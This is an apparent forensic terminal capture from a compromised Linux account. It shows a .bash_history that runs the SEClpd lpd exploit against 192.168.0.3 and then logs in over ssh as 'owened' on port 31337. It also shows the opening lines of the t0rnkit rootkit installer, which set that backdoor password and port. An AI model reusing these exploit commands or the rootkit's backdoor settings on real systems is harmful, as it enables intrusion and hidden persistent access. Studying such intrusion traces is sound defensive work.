 [eco@ice eco]$ ls -latc
-rw------- 1 eco eco 8868 Apr 18 10:30 .bash_history
-rw-rw-r-- 1 eco eco 540039 Apr 8 10:38 ftp-tk.tgz
drwxrwxr-x 2 eco eco 4096 Apr 8 10:37 tk
drwxr-xr-x 5 eco eco 4096 Apr 8 10:37 tornkit
[eco@ice eco]$ less .bash_history
cd unix-exploits/
./SEClpd 192.168.0.3 brute -t 0
./SEClpd 192.168.0.3 brute -t 0
ssh -l owened 192.168.0.3 -p 31337
[eco@ice eco]$ cd tk
[eco@ice tk]$ ls -latc
total 556
drwx------ 25 eco eco 4096 Apr 25 18:38 ..
drwxrwxr-x 2 eco eco 4096 Apr 8 10:37 .
-rw------- 1 eco eco 28967 Apr 8 10:37 lib.tgz
-rw------- 1 eco eco 380 Apr 8 10:37 conf.tgz
-rw-rw-r-- 1 eco eco 507505 Apr 8 10:36 bin.tgz
-rwx------ 1 eco eco 8735 Apr 8 10:34 t0rn
[eco@ice tk]$ head t0rn
#!/bin/bash
# t0rnkit9+linux bought to you by torn/etC!/x0rg
# Define ( You might want to change these )
dpass=owened
dport=31337